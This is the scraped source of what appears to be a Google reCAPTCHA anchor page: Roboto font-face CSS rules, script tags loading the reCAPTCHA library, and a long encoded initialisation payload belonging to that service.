U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Zqz7LecvKD424r1GImBEbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Zqz7LecvKD424r1GImBEbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zqz7LecvKD424r1GImBEbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrB8fsOVU8K0YAzDsQIpw7ZFw47DnMK1GcOqSRcuw6fCsGlkw4XDuMO0wqLCsHklRSfCkMKgw7RgEHhsFcKRGg1Hw5h/wqY3Q13Dn8O9HcO3woFzw7VUwrQBw4lEwp0Dw7fCs2rCgnsuIsOOGxcPXcOSJcOEDxHCgQEPMGNTARo7AcKawo1kw7QuwoHDksOzC8K7KMOVw67CmcOJUXDDkMKPw4PDsB4qwo9Sw7/Cu8KFCMKwAMOWIRZqwppES8OpKEsHwrzDihzDqlZEwrR+PDbDvsKHNWRhHBPDosOYwocrAsKyw4/CiMOaw6jDkxMlcn3CnMKTwpbDgVAuwqfDvsOnwpcTwrvDvMKCwrjCs8K8bgouwrLClU/Dpl4Ywp/CmcKXwqshMsKXw65oPcKOwos4LsKLwo/[base64]/CqMOWLsKKwrbDph3CsSrCgibDosKXNTUEwp1vSUQ6wqDDskk1BgvCrMK/D8KHN0/DosOURcOJTMK2QmHDojXCgsOteVsKWsOOY8K8wqfDr2/Dn0EDwrrDssOzY8Oxw6jCkUfDmcO1w5/DsMKQBMOwwrXDsTlxw7RiFMK9w5fDiUF8fX3DoxVTw7/Cj8KmYsOlw6zDjcKOGMK3w7pvXMOQVMKkMcKLFHIwwqlNwq9uwoVowofDllB2wqhBR2DCmlw2woDDhMOENSgBb0xdRzLDgsOUwq3Dsgxcw7cwGRRtEkFWwq0td2Y2MXoLFF/[base64]/DglEvHDjDgcOgwp4tw6/ChMOJw7jDmlbDqz4bIWodKcOBwqJYSMOiw7XCo8KuXMKNK8K7wqIHwonDp0nCq8KsXV0TACTDlsKrJcOowqTDp8K8NBHCiULDo0t/w5rCvsOEw6o/[base64]/DiRjCogs+wocQXhjDoMKDbDXDlsKTHiXDqsOyXsKWfQPDs8KGwq7Cm24AacO1w77ClzcBwohwwo7DtiMDwpUaeCtpbcOLwpNCw7Ybw7YpUV5Rw6dtwoFCVkY5LMO1w6HDu19BwoNiShY0QiTDrMOpw4MEf8ORC8OYKsO5C8KPwrTDjRZpw4/Dm8K3ZcKdw4hVAsKgYTB6U0UMwpc3wrpaIsK4DAfDuF8SDMO6w6vDnMKsw6w7ChvDmMOwVWlMMsK/wqHCscKnw5/DocOFworDj8KBw7rChGNqb8Kowo8qeztWw6nDjhrDg8Oow5TDvcOHEsOJwqfCqsKiwo/CjwtvwoMnU8Oawqp2wqcdw5jDqsOMG0XClHfCsCtMwr8KEcOJwqXDocK/YcOtw4jCkMKQw5B+HjTDiMKRwpbCtcOValjDp314wovDpTUhw5vCl1HCo1lCZQBzR8OLIVd4ehLDrX3Dr8O/wq3ChcKHGHLClGnClB06FQjCgsOQw7t5w65Cw7RVwphzYjbCjWPDjMOwXcOXK8KRSThjwrfCs28vw63CoXDDpMOtdsOnJyHCsMODwrzDvsKGw40Tw63DkcOUwqPCmE1iwp5aHFjDq8K/[base64]/[base64]/[base64]/DncKhwrXDt15IOcOdw5LCocOKw4I7PREvVcO7w7/[base64]/DgsOxw5xCccOBw7hpecOgwrPCp8KXw6PDv8KDw5J5w6ITccOcwr0PwpXCjhlcIcOkwrPCsA5cw6rCj8O9JlRcw5pjw6PCmsKOwpRMKsKHwppFwobDksOQDcOCIMOcw4wPJjDCusOQw7N1PBvDrUDCgwRNw6TCgkoKwo/[base64]/[base64]/wqLDlzjDqAXDsQTDpg3Ch8OjbVfDvcOmw7t3eXfDvTPCpUjDqC7Dgy8uwojCmsKHCHAYwqMgw7TCi8Ojw40mK8KNSsKBw4gyw5hhHMKQw6/Ck8Opw5pga8KqShfCvzfCl8KYWEvCozJdJMOswoAewovCqcKHPDbCgggNAcKgLcKUDVQ8w5sgAsO0ZMO5d8Ozw7wvwq5LG8Oyw5YpeS1Wwo4ofcKuwpwVw69Xw4/DtnZkOsKXwoUAw5RMw5HClMO7w5HCgcOWVMOBAEE9w7ZlaMOewr7CiyTCoMKowoLCjcOjCinDqjXCiMKCSsONCW85EB8MwovDlcKKwqELw5E5w5RSw4ExJF5HR3BFwrzCjVNuHsOzwq7CuMKwVjXDicKLRkAcwqNCHMOEwp/DkMOnw6VZGVMOwq9sZcKbJhnDoMKFwqEFw5TDnMOvNsKgAsOXNMOZOsKawqHDtcORwoLCnwjDpMO/[base64]/[base64]/Dvj9jMcKNwqjCqsOOXCXDoMOpA8OVw5jDl8OrPcOWV8O0wrzDvUsnw7cYwojDgGB+UcKeaQ1Ow6jDpHbCvsKUYsONH8K8wozCp8OdF8KvwqXDmsK0wpZFXWUzwq/CrMKMw7tMY8O4d8KYwp9dZsKfwolJw4LCm8OMfsOPw5rDhsKkSFzDrgHDpsKOwr3DrsO2TVEjP8OoXcK4w7UowqFjKUc0VzJcwp7DkmXCucKMVzTDpH/[base64]/ChCHCtsOCBVcDFXbDmRfDnsOnwp/Cj8KXazLChWrDhsOsU8Ozw6/CpDJ0w5wrJsKARRlSUsK9w488w7LCkmpQLMOWGRxzw63DiMKOwr3DiMKrwp/CmMKOw70eE8K9wq5ewr/Cq8KQF08VwoDCnsKewqDDu8KjRcKSw6AYA3hdw6szwo97O2xWw5gBDsKlwqkiNB7Dgy9KVDzCr8Kvw4vCkcOSw6gcKFHCuFbCr2bDvsKANivCm13CoMO/wpFUwpnDs8KLXsKRwoo/HANMwojDl8ObfRZ8KsOsfsOrehbClMOawro+EsO8RzMMw7TChcOtT8Oew5TCr0PCpWV2SiguR1HDmsKxworCs0UVecOhGcOww5jDrMOJK8Oxw7UhOMOUwpUhw4dhw6zCvcKrKMKYwo3Dp8KfGsOEw43DrcO0w4bCsG/DjSxow5kRNMKNwr3Cu8KLfsKQw6/[base64]/[base64]/[base64]/[base64]/YEYIb1nDgVh6wp/Dt3fCsEzCo8OQwo51wpckYsOFfMOEc8O/w4dnQjjDqMKGw7MJbsOwUT/[base64]/Ck0Iuw593w4zDocKPw5/[base64]/B8KFdcOXacKodFN0w6ADwoMqw4Jae8OOw7bDqnXDmMOWw5XCqMK9w6/DicOcw6rCrsOlw7rDhxNfQ3lOV8Kgwp9JfFzCiGPDkwLCvMK3KcKKw5svfMKpU8KjUMKTYH1jDsOYEFpxPwXDhX/DtDpjc8Opw67DqsOWw4QXG1DDsgEJwojDsk7DhXBrw73Dk8KITGfDsHfDv8KhDSnCgCzCq8OjaMKMdsOrw5/DgcKCwrMUw7PDrcOxLT/[base64]/Dr3DCgkvCiHjDrcKhMsObDGR9RQJETcOCS8OUOMKgZFACwpLCim3Dl8KLV8Kbwr/DpsKwwpZjF8KSwrnCgHvCs8KDwq/DrDsuwpEDw4XCnsKbw5fCmk/DvjMHwrPCq8Khw7YiwpPCrG8+wobDiFdtacKyOsKtw68zw5VGw5vDr8OnDjkFw7RSw7PCoFDDhVbDq0fDnmI2wphYR8K0ZEzDtDE3YnYqQsKRwp3CmQt4w4HDp8Ouw43DilUHHloow4fDlUjDhQcYBB9YR8KZwoE4RcOrw6DDgQosKcKKwpvCksK+S8O/BcOKwqBqSsOrDzAZUcOww5XCr8KMwqNHw5MNTVLCuz3CpcKsw7LDrcOyCykmdE4pThbCmFnDkQLDvCsHwrrCkFzDpS7CnsKFwoc8wpMAKEFAP8OQw5PDhhsVw5DClC1Aw6jDp04Hw5MLw55ywqoPwr/CpcOaecOPwrthTVtJw7bDhFvCgcK/UX9FwofClAc9WcKvBjt6MEVbCMO7wpfDjsKoXcKtwrXDgy/DhSHCh2wmworCgSXDpQXDgcO+JEc5woXDoQHDsQDCsMKqUxgkZ8K5w5BZNwnDsMKRw4nCicK6dcOzwpIeVhwyYxTCpy7CssOMFsKpXUnCnkxnWcKpwpM4w6hcwqjCkMOywo3CnMKyXcOcRjXDucOZwrHCg2Vnw7EUEsKrw55zdcO6F37DrEnCoA48FsO/[base64]/[base64]/Cs8O4R8KSQsKbw5bCmsOrw4c4w78ywq7Dom8cwrfCghbDjMKUwrhKw63Dm8ONXV3CicODNA/DrFvCq8KGFgbCksODw7TDsx4Qwodyw5d0GcKHLVN6TisEw7dfwqHDmAQlU8OlScKSecObw7vCv8KTKhbChsOSWcKlHcK6wr9KwrhAwqrDrMKmw6l/woTCmcKjwosMwonDtHDCtisLwr41wo1pw6XDjypBVsKbw63CqMORb0oDbMKmw5law5jCrFU0w6fDmMODwp7CuMK4wobCqcKXBcK5w6Znwqstwq9ww6/CuDg4w6fCjyfDqmXDkBRda8Ozwp9hw74VE8Ogwq/DocKGbx/DvxIULV/[base64]/bcOUIkLCpXPDhsOFZxkFSz9bw7ZtRmjDvsKGAMKTwqXDvwnCm8KFw4DCksK+wrzDl33CnsKidg/[base64]/DvnMKWcOGwqLDoMKPw5wNN1BleUPCrsKKwrg2RMONHl3DtcKGU0PCqcOuw55oUcObGsKsfcKiO8KfwrJywrfCuhwlwpxBw6rDukxEwqzCgFkdwqTDn35ABsOawpt7w7/DsnPCnUQ0wr3CiMO6w6vChMKCw6VRInJiAFzCrBZ1csK1f1zDo8Kdexl5ZMOLwqwQDyUbZMOyw5rDkh/Dv8OoaMOCdcORHcK/[base64]/CpltTw4RlwqrCgGcGOTN6w7nCjyLDmXMiazpbJxZ6wqbDohlgLz1Vb8KFw70jw7jCqMOPQsO4wqRNFsK3DMKkbkM0w4HCuAzDjMKNwrPCrlLDjHrDhDElZhALTwoqS8Kewolzwrd6Mzgpw5TCrz4Fw53Cj384woojf3jCi04jw7/CpcKcw6t6LXHCtHXDjcKCSMO0wozDsz1iYcKJw6DCscKRJTctwrXCoMKNfcOXw5/Cii/[base64]/PQlkw4jDiC/DocO+PMKRw78hwrocw7MibsO+NcKOw7/DnsK3FgFZw5fDusKJw5QOV8OGw6bCjSHCuMOEw7g4wpLDusK2woPCgcK+w4HDtMKDw5Zbw7DDgMO5RkoXY8Kdw6DDrcOCw5ZaOBo/wodHRAfCnQDDocOww7jCssKuScKHdBLDvFsLwo8Dw4hvwoLCkRjDs8O7bRLDh0fCpMKcwo7DvzzDnFbCgMOOwo18KRDCmGUfwrZkw5UnwodgcMKOUw8KwqLCicKew4vDrn/CtgvCll/[base64]/DqBwlwrLCoMK5d2Rzw6EfwqBuw7zCjsOVw4jCrMOjPixvwr5owqNBZhPDu8O/w6Ytwr1QwrF8SxLDhcKcFQQAIArCsMKmMsOnwpfDjsODe8Omw4wmCMKNwqMSwrvCgsKPSW9vwosqw5NewoELw4LCvMKeecKAwqJEaBDCuGUmw541dkBZwqMXwqbDocONwpbCksODwrkZw4NEDgLCu8KKwrfDjz/[base64]/CiAHDpXfCg13CqHR4w6bDvsKcYsKBw5x8QSEJwqPDk8O0AVvCsG5rwqlBw5p7PMOCJwgQEMK/HmnClUdBwq0lwrXDisOPKcKjBMOywoBdw5XCtsOmecKGXcOzS8KnLBkGw5jCscOfID/CgRzDqsKPSAMaWA1HIT/Dn8KgC8OdwoMJTMKfw6sbASfDpn7CnnTCniPCqMOCc0rDmcOqQsOcw5JgRMKGGD/CjsOQOA0xf8KiGzQzwpdOScODXQXDn8KpwqLChA02UMKvXkgNwoo9wqrCr8OTBsK7eMO/wr1bwp7DqMKlw6fDp101HsOqwo5YwqfDjHExw5nDiRbCrMKGwp0ywoLChlXDuQF/woZyZcKFw4vCokLDusKfwrLDjsO5w7tJMcOOwpUdNcKjSsK5SMOXwpPCqjY5w7RsemkTJV5kQQ/DlcKQLybDkMKpfcO5w5fDnEDDnMOkLRljCcO3ZAoXSMOAMTvDiAc6MsK8wozDrMKeGm3Dh2fDlsOiwobDmcKJfMKdw4jCpDLCr8Kkw6BEwpArDC7DrTIYwrVgwpRABXZwwrvCocKdFsOHT1vDm00OwrPDrMOew7/Dn01dwrTDnMKCUsK1cRdTYTzDmn9ITcO+wrvDs2AtM1pcWhrCiWjDiQUpwo